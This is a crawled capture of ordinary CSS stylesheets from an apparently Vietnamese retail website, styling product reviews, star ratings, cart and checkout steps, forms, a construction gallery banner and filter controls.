@media (min-width: 1200px) {
    .product-detail .description table {
        max-width: 50%;
    }
    .product-detail .description table td {
        min-width: 160px;
    }
}

.product-detail .review-star-rating {
    font-size: 18px;
    position: relative;
    display: inline-block;
    margin: 0 auto;
    color: #bdbdbd;
    text-align: center;
}

/* .product-detail .review-star-rating::before {
  font-family: FontAwesome;
  content: "\f005\f005\f005\f005\f005";
  font-size: 18px;
  letter-spacing: 4px;
} */

.product-detail .review-star-rating > span {
    font-size: 0;
    position: absolute;
    display: block;
    top: 1px;
    left: 0;
    overflow: hidden;
    line-height: unset;
}

.product-detail .review-star-rating > span::before {
    color: #ffaa00;
    font-family: FontAwesome;
    content: "\f005\f005\f005\f005\f005";
    font-size: 18px;
    letter-spacing: 4px;
}

.product-detail .testimonial-title {
    font-size: 20px;
    line-height: 35px;
    margin-bottom: 25px;
    color: #2e2e2e;
    text-transform: uppercase;
}

.product-detail .testimonial .rate-box--title {
    font-size: 20px;
    line-height: 25px;
    color: #2e2e2e;
    font-weight: normal;
}

.product-detail .testimonial .rate-box .left {
    margin-bottom: 1rem;
}

.product-detail .testimonial .rate-box .left .number {
    flex-direction: column;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    color: #cccccc;
    font-size: 16px;
    line-height: 25px;
}

.product-detail .testimonial .rate-box .left .number .number-rate {
    font-size: 30px;
    line-height: 50px;
    color: #2e2e2e;
}

.product-detail .testimonial .rate-box .left .number img {
    margin-bottom: 8px;
}

.product-detail .testimonial .rate-box .right .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #878787;
    margin-bottom: 8px;
}

.product-detail .testimonial .rate-box .right .item .line {
    width: 100%;
    margin: 0 1rem;
    height: 5px;
    border-radius: 10px;
    background: #eee;
    position: relative;
}

.product-detail .testimonial .rate-box .right .item .line span {
    position: absolute;
    top: 0;
    left: 0;
    height: 5px;
    display: block;
    background: #787878;
    border-radius: 10px;
}

@media (min-width: 768px) {
    .product-detail .testimonial .rate-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .product-detail .testimonial .rate-box .left {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 40%;
        flex: 0 0 40%;
        max-width: 40%;
        margin-bottom: 0;
    }
    .product-detail .testimonial .rate-box .right {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
        padding-left: 30px;
        border-left: 1px solid #f0f0f0;
    }
}

@media (min-width: 1200px) {
    .product-detail .testimonial {
    }
    .product-detail .testimonial-title {
        font-size: 25px;
        margin-bottom: 30px;
    }
    .product-detail .testimonial .rate-box {
        max-width: 560px;
        margin-bottom: 43px;
    }
    .product-detail .testimonial .rate-box--title {
        font-size: 25px;
        line-height: 30px;
        margin-left: 70px;
    }
}

.product-detail .form-comment {
    border-radius: 7px;
    border: 1px solid #e1e1e1;
    margin-top: 30px;
    overflow: hidden;
}

.product-detail .form-comment textarea,
.product-detail .form-comment input {
    outline: 0;
}

.product-detail .form-comment textarea:focus,
.product-detail .form-comment input:focus {
    border-color: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.product-detail .form-comment .actions {
    padding: 15px;
    border-top: 1px solid #f1f1f1;
}

.product-detail .form-comment .actions .evaluate {
    margin-bottom: 1rem;
}

.product-detail .form-comment .actions .evaluate span {
    display: block;
    color: #000000;
    font-size: 15px;
    line-height: 30px;
}

.product-detail .form-comment .actions .evaluate .rating-input {
    float: right;
    width: 20px;
    height: 20px;
    padding: 0;
    margin: 0 0 0 -20px;
    opacity: 0;
}

.product-detail .form-comment .actions .evaluate .rating-input:checked ~ .rating-star {
    background-position: -2px -2px;
}

.product-detail .form-comment .actions .evaluate .rating-star {
    position: relative;
    float: right;
    display: block;
    width: 20px;
    height: 20px;
    background: url(../images/star_rating.png) -2px -25px;
    margin: 0 2px 0 0;
    cursor: pointer;
}

.product-detail .form-comment .actions .evaluate .rating-star:hover {
    background-position: -2px -25px;
}

.product-detail .form-comment .actions .evaluate .rating-star:hover ~ .rating-star {
    background-position: -2px -2px;
}

.product-detail .form-comment textarea {
    border: none;
    display: block;
    width: 100%;
    font-size: 15px;
    line-height: 23px;
    padding: 10px;
    border-bottom: 1px solid #f1f1f1;
}

.product-detail .form-comment .upload-file {
    display: inline-block;
    padding: 15px;
    position: relative;
    color: #a6a6a6;
}

.product-detail .form-comment .upload-file .image {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
}

.product-detail .form-comment .upload-file .image span {
    display: inline-block;
    margin-left: 10px;
}

.product-detail .form-comment .btn-send {
    display: inline-block;
    background: #f66a20;
    border-radius: 7px;
    padding: 8px 15px 10px;
    color: #fff;
    margin-top: 1rem;
}

@media (min-width: 768px) {
    .product-detail .form-comment textarea {
        line-height: 30px;
        padding: 10px 20px;
    }
    .product-detail .form-comment .actions {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
    .product-detail .form-comment .actions .input-name {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
        margin: 0 20px;
    }
    .product-detail .form-comment .actions .btn-send,
    .product-detail .form-comment .actions .evaluate {
        margin: 0;
    }
}

@media (min-width: 1024px) {
    .product-detail .form-comment {
        max-width: 630px;
    }
}

.product-detail .customer-review {
    margin-top: 30px;
}

.product-detail .customer-review .customer-item {
    font-size: 15px;
    line-height: 20px;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #c4c4c4;
}

.product-detail .customer-review-sub .customer-item {
    margin-left: 50px;
}

.product-detail .customer-review.customer-review-sub .customer-item .author {
    margin-bottom: 0;
}

.product-detail .customer-review-sub .customer-item:last-of-type {
    border: none;
}

@media (max-width: 991px) {
    .product-detail .customer-review-sub .customer-item {
        margin-left: 1rem;
    }
}

.product-detail .customer-review .customer-item p {
    color: #5f5f5f;
}

.product-detail .customer-review .customer-item .author {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 1rem;
}

.product-detail .customer-review .customer-item .author .name {
    color: #2e2e2e;
    font-size: 16px;
    line-height: 25px;
    margin-left: 1rem;
}

.product-detail .customer-review .customer-item .author .name span {
    color: #5f5f5f;
    display: block;
    font-size: 14px;
}

.product-detail .customer-review .customer-item .author .image {
    height: 65px;
    width: 65px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.product-detail .customer-review .customer-item .author .image img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 50%;
}

.product-detail .customer-review .customer-item .feedback {
    color: #f66a20;
    margin: 8px 0px;
}

.product-detail .customer-review .customer-item .reply-link,
.product-detail .customer-review .customer-item .like {
    color: #5f5f5f;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-right: 1rem;
}

.product-detail .customer-review .customer-item .reply-link img,
.product-detail .customer-review .customer-item .reply-link svg,
.product-detail .customer-review .customer-item .like img,
.product-detail .customer-review .customer-item .like svg {
    vertical-align: text-bottom;
    margin-right: 6px;
}

.product-detail .customer-review .customer-item .reply {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-top: 25px;
}

.product-detail .customer-review .customer-item .reply .reply-image {
    flex-shrink: 0;
    margin-right: 14px;
}

.product-detail .customer-review .customer-item .reply .reply-image img {
    width: 50px;
    height: 50px;
    -o-object-fit: cover;
    object-fit: cover;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-radius: 50%;
}

.product-detail .customer-review .customer-item .reply .reply-box {
    width: 100%;
}

.product-detail .customer-review .customer-item .reply .reply-box input {
    display: block;
    width: 100%;
    border: none;
    border-bottom: 1px solid #cfcfcf;
    padding: 8px 0;
}

.product-detail .customer-review .customer-item .reply .reply-box input:focus {
    outline: 0;
}

.product-detail .customer-review .customer-item .reply .btn-link {
    display: inline-block;
    font-size: 14px;
    padding: 6px 10px;
    background: #efefef;
}

.product-detail .customer-review .customer-item .reply .btn-link.cancle-btn {
    color: #000;
}

.product-detail .customer-review .customer-item .reply .btn-link.comment-btn {
    color: #f66a20;
}

.product-detail .pagination {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.product-detail .pagination li {
    width: 37px;
    height: 37px;
    font-size: 15px;

    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 3px;
    border: 1px solid #dadada;
    margin-left: 8px;
    cursor: pointer;
}
.product-detail .pagination li.active {
    background: rgba(246, 106, 32, 0.8);
    border: 1px solid rgba(246, 106, 32, 0.8);
}

.rate-media img {
    max-height: 150px;
}

.product-detail .pagination li.active a {
    color: #fff;
}

.product-detail .pagination li a {
    color: #8a8a8a;
}

@media (min-width: 768px) {
    .product-detail .customer-review .customer-item .reply {
        margin-left: 50px;
    }
}

.bg__grey {
    background: #f1f1f1;
}

.block__cart {
    background: #ffffff;
    border-radius: 8px;
    margin-top: 50px;
    display: block;
    text-align: center;
    height: calc(100% - 100px);
}

.block__cart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.block__cart .icon__cart-none {
    max-width: 100%;
    -o-object-fit: scale-down;
    object-fit: scale-down;
    margin-top: 44px;
    margin-bottom: 9px;
}

@media (max-width: 767px) {
    .block__cart .icon__cart-none {
        margin-top: 0;
    }
}

.block__cart .success__icon {
    margin-bottom: 33px;
    margin-top: 51px;
}

.block__cart .block__cart__head {
    display: block;
    font-weight: 500;
    font-size: 18px;
    line-height: 27px;
    text-transform: uppercase;
    color: #515151;
    margin-bottom: 17px;
}

@media (max-width: 767px) {
    .block__cart .block__cart__head {
        font-size: 17px;
    }
}

.block__cart h2.success__title {
    margin-bottom: 25px;
}

.block__cart .btn__continue {
    background: #f75f1d;
    border-radius: 4px;
    padding: 10px 60px;
    display: inline-block;
    font-weight: 500;
    font-size: 16px;
    text-transform: uppercase;
    color: #ffffff;
    margin-bottom: 70px;
}

@media (max-width: 767px) {
    .block__cart .btn__continue {
        margin-bottom: 0;
    }
}

.block__cart .step-by-step {
    padding-bottom: 0;
}

@media (max-width: 767px) {
    .block__cart {
        padding: 30px 15px;
    }
}

.breadcrumb__cart {
    background: #eaeaea;
    padding: 5px 135px;
}

@media (max-width: 576px) {
    .breadcrumb__cart {
        padding: 5px 35px;
    }
}

.breadcrumb__cart a {
    font-weight: 500;
    font-size: 15px;
    line-height: 30px;
    color: #7d7d7d;
    position: relative;
}

.breadcrumb__cart a.active {
    color: #ffa87a;
}

.breadcrumb__cart a:hover {
    text-decoration: unset;
}

.breadcrumb__cart a:not(:last-child) {
    padding-right: 20px;
}

.breadcrumb__cart a:not(:last-child)::before {
    content: "/";
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 5px;
}

.block__checked-top {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 14px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.block__checked-top .box__checkbox {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 85%;
    flex: 0 0 85%;
    max-width: 85%;
}

.block__checked-top .box__checkbox label {
    font-weight: 500;
    font-size: 12px;
    line-height: 20px;
    text-transform: uppercase;
    color: #acacac;
    margin-bottom: 0;
    padding-left: 10px;
}

.box__delete a:hover {
    text-decoration: unset;
}

.box__delete .not__hover {
    display: inline-block;
}

.box__delete .on__hover {
    display: none;
}

.box__delete:hover .on__hover {
    display: inline-block;
}

.box__delete:hover .not__hover {
    display: none;
}

.box__delete:hover span {
    color: #f75f1d;
}

.box__delete span {
    display: inline-block;
    vertical-align: middle;
    font-weight: normal;
    font-size: 12px;
    line-height: 20px;
    text-transform: uppercase;
    color: #acacac;
    padding-left: 6px;
}

.block__submit-form {
    background: #fff;
    padding: 70px 0;
}
@media (max-width: 767px) {
    .block__submit-form {
        padding: 30px 0;
    }
}

.step-by-step {
    margin: 0 auto;
    padding: 0;
    list-style: none;
    max-width: 460px;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-top: 47px;
    padding-bottom: 55px;
}

.step-by-step li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}

.step-by-step li span {
    position: relative;
}

.step-by-step li .number {
    background: #eeeeee;
    color: #848383;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 50%;
    display: block;
    margin-bottom: 15px;
}

.step-by-step li .number.active {
    background: #f66a20;
    color: #fff;
    z-index: 1;
}

.step-by-step li .text {
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    color: #848383;
}

.step-by-step li .text.active {
    color: #f66a20;
}

.step-by-step li:first-child .number:before {
    content: "";
    position: absolute;
    background: #eeeeee;
    width: 175px;
    height: 3px;
    left: 50px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.step-by-step li:last-child .number:before {
    content: "";
    position: absolute;
    background: #eeeeee;
    width: 175px;
    height: 3px;
    right: 50px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.block__form .bg__form {
    background: #f66a201a;
    padding: 60px 65px 70px 60px;
}

.block__form .bg__form h2 {
    font-weight: normal;
    font-size: 18px;
    line-height: 27px;
    color: #3a3a3a;
    display: block;
    margin-bottom: 23px;
}

@media (max-width: 767px) {
    .block__form .bg__form {
        padding: 30px 15px;
    }
}

.form-primary .form-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.form-primary .box__obj {
    padding: 0 15px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    display: block;
    margin-bottom: 20px;
    max-height: 80px;
}

.form-primary .box__obj:nth-of-type(6) {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

@media (max-width: 991px) {
    .form-primary .box__obj {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        max-height: 100%;
        margin-bottom: 0;
    }
    .form-primary .box__obj:nth-of-type(6) {
        -webkit-box-ordinal-group: unset;
        -ms-flex-order: unset;
        order: unset;
    }
}

.form-primary .box__obj h3 {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    color: #353333;
    display: block;
    margin-bottom: 7px;
}

.form-primary .box__obj input,
.form-primary .box__obj select,
.form-primary .box__obj textarea {
    display: block;
    width: 100%;
    height: 100% !important;
    padding: 10px 15px;
    background: #ffffff;
    border-radius: 3px;
    border: unset;
    font-weight: normal;
    font-size: 15px;
    color: #848383;
}

.form-primary .box__obj input:focus,
.form-primary .box__obj select:focus,
.form-primary .box__obj textarea:focus {
    outline: unset;
}

.form-primary .box__obj textarea {
    height: 135px;
}

.form-primary .box__obj select option {
    font-size: 13px;
    color: #848383;
}

.form-primary .btn__submit {
    text-align: center;
    display: block;
    width: 100%;
    margin-top: 52px;
    margin: 30px 0;
}

@media (max-width: 374px) {
    .form-primary .btn__submit {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        gap: 15px;
    }
}

.form-primary .btn__submit a {
    margin: 0 15px;
    display: inline-block;
}

.form-primary .btn__submit a:first-child {
    font-weight: 500;
    font-size: 18px;
    line-height: 21px;
    text-align: right;
    -webkit-text-decoration-line: underline;
    text-decoration-line: underline;
    color: #f66a20;
}

.form-primary .btn__submit .btn-submit {
    background: #f66a20;
    border: 2px solid #f66a20;
    border-radius: 3px;
    font-weight: 600;
    font-size: 18px;
    line-height: 21px;
    text-align: center;
    color: #ffffff;
    text-transform: uppercase;
    padding: 12px 38px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.form-primary .btn__submit .btn-submit:hover {
    background: #fff;
    color: #f66a20;
    text-decoration: unset;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.box__popup {
    overflow: hidden;
    z-index: 9999;
    position: relative;
}

.box__popup .box__overlay {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #0000008c;
}

.box__popup .box__absolute {
    position: fixed;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    right: 0;
    height: 85%;
    width: 100%;
    max-width: 1275px;
    display: block;
    margin: 0 auto;
    background: #ffffff;
    border-radius: 4px;
    overflow: hidden;
}

@media (min-width: 768px) {
    .box__popup .box__absolute {
        padding: 50px 20px;
    }
    .box__checkbox-product {
        padding-right: 10px;
    }
}

@media (min-width: 1200px) {
    .box__popup .box__absolute {
        padding: 50px;
    }
}

.box__popup .box__absolute .btn__close {
    position: absolute;
    right: 15px;
    top: 15px;
    z-index: 2;
}

@media (max-width: 1365px) {
    .box__popup .box__absolute {
        width: calc(100% - 30px);
        margin: 0 auto;
    }
}

@media (max-width: 767px) {
    .box__popup .box__absolute {
        padding: 50px 0;
    }
}

.lastest__price {
    float: right;
}

.lastest__price {
    position: absolute;
    bottom: 10px;
    right: 40px;
    z-index: 2;
}

@media (max-width: 991px) {
    .lastest__price {
        position: absolute;
        bottom: 0;
        width: 100%;
        background: #fff;
        padding: 0 15px;
        left: 0;
        right: 0;
        padding-bottom: 15px;
    }
    .lastest__price .lastest__text span:last-child {
        font-size: 18px !important;
    }
}

.lastest__price .lastest__text {
    padding-top: 18px;
    padding-bottom: 42px;
    text-align: right;
}

.lastest__price .lastest__text span:first-child {
    font-weight: normal;
    font-size: 16px;
    line-height: 22px;
    text-align: center;
    color: #737373;
}

.lastest__price .lastest__text span:last-child {
    font-weight: 500;
    font-size: 25px;
    line-height: 30px;
    text-align: center;
    color: #ff8e53;
    padding-left: 15px;
}

@media (max-width: 991px) {
    .lastest__price .lastest__text {
        padding: 10px 0;
    }
}

.lastest__price .lastest__btn {
    font-weight: normal;
    font-size: 16px;
    line-height: 22px;
    text-align: center;
    text-transform: uppercase;
    color: #ffffff;
    background: #f75f1d;
    border-radius: 3px;
    width: 100%;
    display: block;
    padding: 10px ;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.lastest__price .lastest__btn:hover {
    background: #fff;
    color: #f75f1d;
    -webkit-box-shadow: #ccc 0 3px 10px 2px;
    box-shadow: #ccc 0 3px 10px 2px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    text-decoration: unset;
}
.product-detail .customer-review .customer-item .author .name .author-c,
.product-detail .customer-review .customer-item .author .name span:first-of-type {
    color: #2e2e2e !important;
}
.reviewf-rating {
    margin-bottom: 10px;
}

@media (min-width: 992px) {
    .product-detail .customer-review .customer-item .author .name .author-c,
    .product-detail .customer-review .customer-item .author .name span:first-of-type,
    .product-detail .customer-review .customer-item .feedback {
        font-size: 18px;
        line-height: 26px;
    }
    .product-detail .customer-review .customer-item .author .name .time,
    .product-detail .customer-review .customer-item p,
    .product-detail .customer-review .customer-item p ~ div {
        font-size: 16px;
        line-height: 26px;
    }
}

#productRate {
    display: flex;
}
#productRate .reviewf-rating {
    margin-bottom: 0;
    align-items: center;
}
#productRate .txt-number-review {
    margin-top: 3px;
}


--- FILE ---
content_type: text/css
request_url: https://anhdoan.vn/css/style-ext.css?v=1628484072
body_size: 5596
content:
@import url("https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900&display=swap&subset=vietnamese");

body {
  font-family: "Elle Futura";
}

.container {
  max-width: 1200px;
  margin: 0 auto;
}

@font-face {
  font-family: "Elle Futura";
  font-weight: normal;
  font-style: normal;
  src: url("../fonts/elle-futura-book.otf");
  font-display: swap;
}

@font-face {
  font-family: "SVN-Rockness";
  font-weight: normal;
  font-style: normal;
  src: url("../fonts/SVN-Rockness.otf");
  font-display: swap;
}

@font-face {
  font-family: "SVN Gotham";
  font-weight: 700;
  font-style: normal;
  src: url("../fonts/SVN-Gotham Rounded Bold.ttf");
  font-display: swap;
}

.page-section {
  float: left;
  width: 100%;
}
.construction_detail_ctbqt {
  background: #fff;
  padding-bottom: 100px;
}

.construction_detail_ctbqt .clmm {
}

@media (max-width: 991px) {
  .construction_detail_ctbqt {
    background: #fff;
    padding-bottom: 40px;
  }
}

/*construction_banner*/
.construction_banner {
  position: relative;
  width: 100%;
  z-index: 0;
  overflow: hidden;
  height: 350px;
}

@media (min-width: 1024px) {
  .construction_banner {
    height: 450px;
  }
}

@media (min-width: 1600px) {
  .construction_banner {
    height: 639px;
  }
}

.construction_banner img {
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.construction_banner:before {
  content: "";
  width: 100%;
  height: 100%;
  background: rgba(27, 27, 27, 0.3);
  position: absolute;
  top: 0;
  left: 0;
}

.construction_banner:after {
  width: 100%;
  display: block;
  height: 98px;
  content: "";
  background: linear-gradient(180deg, #000000 0%, rgba(0, 0, 0, 0) 100%);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}

.construction_banner .txt-side {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 999;
  right: 67px;
}

.construction_banner .txt-side img {
  width: 75%;
}

@media (min-width: 1600px) {
  .construction_banner .txt-side img {
    width: 100%;
  }
}

.ctr_banner_content {
  width: 100%;
  position: absolute;
  z-index: 2;
  bottom: 20px;
  left: 0;
  padding: 0 15px;
}

h1 {
  margin: 0;
}

.ctr_banner_content h1 {
  font-size: 30px;
  text-align: center;
  color: #ffffff;
  text-transform: uppercase;
  margin-top: 0;
}

.ctr_banner_content em {
  font-family: SVN-Rockness;
  font-size: 60px;
  line-height: 80px;
  text-align: center;
  color: #ffffff;
  display: block;
  text-transform: none;
}

.ctr_banner_breadcrumb .breadcrumb {
  background: transparent;
  border: 0;
  border-radius: 0;
  justify-content: center;
  padding: 0;
  margin-bottom: 0;
}

.ctr_banner_breadcrumb .breadcrumb-item,
.ctr_banner_breadcrumb .breadcrumb-item a {
  font-size: 15px;
  line-height: 30px;
  color: #ffffff;
  padding: 0;
}

.ctr_banner_breadcrumb .breadcrumb-item + .breadcrumb-item::before {
  color: #ffffff;
  padding: 0;
}

/*construction_content*/
.construction_content {
  width: 100%;
  padding: 60px 0 60px;
  background: #fff;
}

.construction_content .container {
  max-width: 1248px;
}

.construction_search {
  width: 100%;
  max-width: 370px;
  border: 1px solid #1b1b1b;
  border-radius: 30px;
  height: 41px;
  position: relative;
  padding-left: 33px;
  padding-right: 10px;
  margin-bottom: 21px;
  overflow: hidden;
}

.ctr-ic-search {
  display: block;
  width: 15px;
  height: 41px;
  background: transparent url("../images/ic-1.png") no-repeat center center;
  position: absolute;
  left: 11px;
  top: 0;
  bottom: 0;
  margin: auto;
  text-indent: -99999px;
}

.construction_search input {
  font-size: 14px;
  line-height: 24px;
  color: #171717;
  width: 100%;
  outline: none;
  border: 0;
  height: 100%;
}

.construction_content_prd {
}

.construction_content_prd .col-md-4 {
  padding-bottom: 35px;
}

.ctr_prd_item {
  border-radius: 3px;
  width: 100%;
  height: 369px;
  position: relative;
  overflow: hidden;
  display: block;
}

.ctr_prd_item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  transition: 0.5s all;
}

.ctr_prd_box {
  background: linear-gradient(
    180deg,
    rgba(0, 0, 0, 0.9) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  position: absolute;
  bottom: -100%;
  left: 0;
  width: 100%;
  display: block;
  padding: 7px 45px;
  transition: 0.5s all;
}

.ctr_prd_box h3 {
  font-size: 20px;
  line-height: 27px;
  text-align: center;
  color: #f75f1d;
  margin-bottom: 0;
  text-transform: uppercase;
  display: -webkit-box;
  overflow: hidden;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.ctr_prd_box p {
  font-size: 16px;
  line-height: 28px;
  text-align: center;
  color: #fffdfd;
  margin-bottom: 0;
  display: -webkit-box;
  overflow: hidden;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.ctr_prd_item:hover .ctr_prd_box {
  bottom: 0;
}

.ctr_prd_item:hover img {
  transform: scale(1.1);
}

.construction_content_btn {
  padding-top: 20px;
  text-align: center;
  margin-bottom: 73px;
}

.ctr_prd_btn {
  border: 2px solid #f75f1d;
  border-radius: 30px;
  font-size: 17px;
  line-height: 30px;
  text-align: center;
  padding: 11px 20px;
  min-width: 235px;
  color: #141414;
  text-transform: uppercase;
  outline: 0;
}

.ctr_prd_btn:hover {
  color: #141414;
}

.ctr_fil {
  display: flex;
  position: relative;
  padding-top: 7px;
}

.ctr_fil_item {
  font-size: 20px;
  line-height: 24px;
  color: #1c1c1c;
  margin-right: 40px;
  position: relative;
  cursor: pointer;
  margin-bottom: 20px;
}

.ctr_fil_item:last-child {
  margin-right: 0;
}

.ctr_fil_item_choose {
  position: absolute;
  width: 425px;
  background: transparent;
  padding-top: 10px;
  height: 40px;
  top: 100%;
  right: -45px;
  display: none;
  z-index: 5;
}

@media (max-width: 991px) {
  .construction_content_btn {
    padding-top: 0;
    margin-bottom: 0;
  }

  .ctr_prd_btn {
    margin-bottom: 25px;
    font-size: 16px;
    padding: 7px 40px;
    min-width: unset;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .ctr_fil_item_choose {
    width: 365px;
  }
}

.ctr_fil_all.active .ctr_fil_item_choose {
  display: block;
}

.ctr_fil_item:first-child .ctr_fil_item_choose,
.ctr_fil_item:nth-child(2) .ctr_fil_item_choose {
  right: auto;
  left: 0;
}

.ctr_fil_all.active {
  color: #f75f1d;
}

.item_choose_c {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
  background: #fff;
  padding: 25px 15px 20px 32px;
  display: flex;
  flex-wrap: wrap;
  cursor: default;
}

.province .item_choose_c {
  height: 400px;
  overflow-y: scroll;
}

.item_choose_item {
  width: 50%;
  padding: 0 5px;
}

.item_choose_boxbtn {
  width: 100%;
  text-align: center;
}

.item_choose_btn1 {
  display: inline-block;
  padding: 0 20px;
  font-weight: 600;
  font-size: 17px;
  line-height: 24px;
  color: #4f4f4f;
}

.item_choose_btn1:hover {
  color: #4f4f4f;
  text-decoration: none;
}

.item_choose_btn2 {
  display: inline-block;
  padding: 0 20px;
  font-weight: 600;
  font-size: 17px;
  line-height: 24px;
  color: #f75f1d;
}

.item_choose_btn2:hover {
  color: #f75f1d;
  text-decoration: none;
}

.ic-2 {
  display: inline-block;
  width: 12px;
  height: 6px;
  background: transparent url("../images/ic-2.png") no-repeat center center;
  margin-left: 15px;
  vertical-align: 2px;
  position: relative;
}

.ic-2:after {
  content: "";
  width: 20px;
  height: 20px;
  background: #fff;
  box-shadow: 3px -4px 5px 0px #c4c4c4;
  position: absolute;
  bottom: -27px;
  transform: rotate(-45deg);
  right: -5px;
  z-index: 6;
  display: none;
}

.ctr_fil_all.active .ic-2:after {
  display: block;
}

.ctr_fil_all.active .ic-2 {
  background: transparent url("../images/ic-3.png") no-repeat center center;
}

/*checkbox*/
.ctr_fil_check input[type="checkbox"] {
  display: none;
}

.ctr_fil_check label {
  font-size: 15px;
  line-height: 24px;
  color: #000000;
  position: relative;
  display: block;
  padding-left: 27px;
  margin-bottom: 24px;
  cursor: pointer;
  white-space: normal;
}

.ctr_fil_check span {
  display: block;
  border-width: 2px;
  border-color: #4f4f4f;
  border-style: solid;
  position: absolute;
  top: 2px;
  left: 0;
  top: 3px;
  width: 18px;
  height: 18px;
}

.ctr_fil_check input[type="checkbox"]:checked + label span {
  border-color: #f75f1d;
  display: inline-block;
  background: #f75f1d;
  position: absolute;
  left: 0;
  width: 18px;
  height: 18px;
}

.ctr_fil_check input[type="checkbox"]:checked + label {
  color: #f75f1d;
}

.ctr_fil_check input[type="checkbox"]:checked + label span:before {
  content: "";
  width: 12px;
  height: 6px;
  transform: rotate(-45deg);
  border: 2px solid #fff;
  border-top: 0;
  border-right: 0;
  position: absolute;
  display: block;
  top: 2px;
  left: 1px;
}

.ctr_fil_all {
  position: relative;
  width: 100%;
  white-space: nowrap;
}

.ctr_fil_tag {
